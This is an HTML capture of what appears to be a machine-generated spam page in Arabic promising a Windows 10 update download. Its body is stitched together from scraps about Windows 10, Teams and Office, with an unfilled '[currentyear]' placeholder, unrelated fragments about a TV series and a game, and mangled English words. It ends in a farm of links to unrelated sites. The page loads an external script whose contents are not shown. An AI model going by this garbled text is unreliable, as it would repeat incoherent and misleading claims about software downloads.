

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/sanpedro7397cih/518011.html
body_size: 4162
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل تحديث مايكروسوفت ويندوز 10 1089 [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل تحديث مايكروسوفت ويندوز 10 1089</h1>
<p>تحميل وتثبيت ويندوز 10 2004 تحديث شهر مايو 2020 باللغات الثلاث مع استعراض كافة مميزات التحديث وكيفية التحميل والتثبيت والتفعيل خطوه بخطوه.. </p>
<h2>قم بتحميل برنامج مايكروسوفت تيمز 2021 "Microsoft Teams" على الكمبيوتر واللاب توب والموبايل "الاندرويد والايفون والهواوي" برابط مباشر اخر تحديث للطلاب.</h2>
<p>تحميل وتثبيت ويندوز 10 2004 تحديث شهر مايو 2020 باللغات الثلاث مع استعراض كافة مميزات التحديث وكيفية التحميل والتثبيت والتفعيل خطوه بخطوه..  قدمنا في مواضيع ودروس سابقة وعديدة شروحات حول طرق تحميل الويندوز بجميع أنواعها وعلي مختلف الإصدارات كــ ويندوز xp ويندوز 7 و ويندوز 8 / 8.1 و ويندوز 10 ودائماً نقدم المواضيع والشروحات الحصريه حول تحميل اصدارات الويندوز   إذا كنت تتساءل كيف تقوم بذلك اي تحميل ويندوز 10 من مايكروسوفت فساخبرك ان شركة مايكروسوفت قامت بتخصيص صفحة علي موقعها رسمي تتيح تحميل النسخه ايزو برابط مباشر ولكن ليس الهدف منها هو جلب مُستخدمي نظام ويندوز بالفعل بل  </p>
<h3>LCD M ni r. GLPQ تحميل تعريف. GLPQ دليل المستخدم. AVI M29 Blue peaker تحميل دليل المستخدم by alunjadid • أكتوبر 21, نظام التشغيل: ويندوز 10 ، ويندوز 8 / ، ويندوز 7 ، ويندوز فيستا ، ويندوز إكس بي (32 بت / 64 بت).</h3>
<p>تحديث ويندوز فون 8.1 الى ويندوز فون 10 مباشرة من مايكروسوفت تحميل طريقة ايقاف تحديثات ويندوز 10 بسهولة - كيفية ايقاف تحديث ويندوز 10 نهائيا  لديك ترخيص لتثبيت نظام windows 10 وسوف تتم ترقية هذا الجهاز من نظام Windows 7 أو Windows 8.1. تحتاج إلى إعادة تثبيت Windows 10 على جهاز كمبيوتر شخصي قد نشطت عليه نظام Windows 10 من قبل بنجاح. اشتر Windows 10 Home واحصل على أفضل تجربة كمبيوتر ممكنة. استكشف الميزات للحصول على الأمان الإضافي والمزيد، وقم بتنزيل أحدث نظام Windows 10 Home اليوم. تحميل الإصدار الجديد لنظام تشغيل ويندوز تن (Windows 10) [currentyear] من شركة مايكروسوفت Microsoft والذي يتميز بالأناقة والسرعة ويأتي معه المساعد الصوتي كورتانا، وكذلك متصفح الإنترنت الجديد ذو السرعة الفائقة مايكروسوفت إيدج (Microsoft Edge). تحميل برنامج Media Creation Tool احدث اصدار, طريقة ترقية الويندوز 7 الى ويندوز 10, تحديث نظام الويندوز 10, ترقية الويندوز 10 من 32 الى 64 بت بدون فورمات, ترقية الويندوز 10 من 32 الى 64 بت, كيفية ترقية ويندوز 7 الى  مايكروسوفت كشفت عن إمكانية تحديث ويندوز 10 إس بشكل مجاني حتى مارس/آذار من عام 2018. أعلنت شركة مايكروسوفت الأمريكية عملاق تقنيات الحاسوب عن إمكانية تحديث ويندوز 10 إس لنسخ أخرى من ويندوز 10 مجاناً. تفضل بزيارة المقال كاملًا عبر هذا الرابط: http://bit.ly/2PmzVw2الآن بعد أن قامت مايكروسوفت بإصدار </p>
<h3>تحميل جميع إصدارات Windows (رسميًا) من مايكروسوفت مباشرةً. الشرح الأسفل سيتضمن خطوات تفصيلية لكيفية الحصول على النسخ الأصلية لإصدارات ويندوز 8.1 وأيضًا ويندوز 10 برو. </h3>
<p>أطلقت مايكروسوفت تحديث شهر نوفمبر لـ ويندوز 10 وهو يقوم بتحسين الخدمات و الأداء إلى جانب النظام. وبحسب موقع The Verge الأمريكى فقد طرحت شركة مايكروسوفت التحديث الأخير من ويندوز 10 بخصائص أكثر سهولة  مايكروسوفت تصدر تحديث "20H2" لـ"ويندوز 10" الشهر المقبل قررت شركة "مايكروسوفت" طرح نظام التشغيل Windows 10 20H2، والذي يتضمن تحديثًا لميزات النظام الشهر المقبل.  أما خيار Windows 7 August 2018 في البرنامج، فهو بشكل مثير جدًا للدهشة يحتوي بالفعل على بعض نسخ ويندوز 7 التي يُمكنك تحميلها من مايكروسوفت مباشرةً بصيغة ISO والتي آخر تحديث رسمي لها كان في أغسطس 2018 الماضي.  كيفية تحميل ويندوز 10 مجانا من موقع مايكروسوفت حتى بعد نهاية العرض المجاني المدون: kora تاريخ النشر: 11:41 ص A - A A +  تحميل ويندوز 10 الجديد بالنسخة الاصلية مجاناً من مايكروسوفت  تحديث : 29 / 7 / 2015  بينها وبين  </p>
<h3>قصة مسلسل التفاح الحرام. e La Ca le - [ ] تحميل لعبة جاتا 9 - G a 9 مضغوطة بحجم صغير للكمبيوتر برابط. Li f film e ar und all ween - Wikipedia. ‫العروسة الشمال وأمها وصاحبتها - NL. 1, F ll wer , F ll wing, 11 P - ee In agram p and vide fr m abd u n w nline </h3>
<p>اشتر Windows 10 Home واحصل على أفضل تجربة كمبيوتر ممكنة. استكشف الميزات للحصول على الأمان الإضافي والمزيد، وقم بتنزيل أحدث نظام Windows 10 Home اليوم. تحميل الإصدار الجديد لنظام تشغيل ويندوز تن (Windows 10) [currentyear] من شركة مايكروسوفت Microsoft والذي يتميز بالأناقة والسرعة ويأتي معه المساعد الصوتي كورتانا، وكذلك متصفح الإنترنت الجديد ذو السرعة الفائقة مايكروسوفت إيدج (Microsoft Edge). تحميل برنامج Media Creation Tool احدث اصدار, طريقة ترقية الويندوز 7 الى ويندوز 10, تحديث نظام الويندوز 10, ترقية الويندوز 10 من 32 الى 64 بت بدون فورمات, ترقية الويندوز 10 من 32 الى 64 بت, كيفية ترقية ويندوز 7 الى  مايكروسوفت كشفت عن إمكانية تحديث ويندوز 10 إس بشكل مجاني حتى مارس/آذار من عام 2018. أعلنت شركة مايكروسوفت الأمريكية عملاق تقنيات الحاسوب عن إمكانية تحديث ويندوز 10 إس لنسخ أخرى من ويندوز 10 مجاناً. تفضل بزيارة المقال كاملًا عبر هذا الرابط: http://bit.ly/2PmzVw2الآن بعد أن قامت مايكروسوفت بإصدار  توفر شركة مايكروسوفت أداة رسمية تُدعي Media Creation Tool تساعد مُستخدمي ويندوز 10 على الترقية لأحدث إصدار متوفر بسهولة، بالإضافة إلى إتاحة إمكانية تحميل أحدث إصدار وحرق الويندوز على فلاشة USB أو حرق الويندوز قرص DVD/CD أو الحصول  تحميل مايكروسوفت أوفيس Microsoft Office 2019 لويندوز 10 ويوفر مايكروسوفت أوفيس Office 2019 للعملاء غير المستعدين للخدمة السحابية ميزات وتحديثات جديدة للتطبيقات الداخلية لكل من المستخدمين ومحترفي تكنولوجيا المعلومات ، مثل إصدارات </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/46287/25227.html">tr</a></li><li><a href="https://hurmanblirrikeeom.web.app/59051/97591.html">tr</a></li><li><a href="https://enklapengarkvrn.web.app/94708/25394.html">tr</a></li><li><a href="https://investeringaryjge.web.app/76596/49060.html">tr</a></li><li><a href="https://investeringarbqey.firebaseapp.com/28187/28019.html">tr</a></li><li><a href="https://enklapengarazgv.web.app/53700/40137.html">tr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/260427.html">تحديث عنوان minecraft xbox 360 69 تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/680827.html">تحميل برنامج celeste game pc اخر اصدار 2021</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/944764.html">تنزيل gspot لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/568939.html">لماذا أنا متأخر على ps4 مع تنزيل 40mbs</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/549162.html">تحميل برنامج nero burnlite 10 النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/154230.html">أين ذهبت تنزيلاتي لتطبيق sirius</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/231343.html">تحميل الموسيقى البطيخ التطبيق ios</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/775215.html">تحميل خرائط ماين كرافت الباركور خرائط ماين كرافت الباركور 1.5.2</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/207679.html">تحميل bo4 للكمبيوتر قبل أن أقوم به</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/343378.html">أين يتم تنزيل تحديثات أكروبات xi لموقع الملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/827451.html">تنزيل android rfs unpacker</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/400172.html">لمس لوحة المفاتيح ويندوز 10 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/51213.html">أوتوكاد الكهربائية 2017 سيل تنزيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>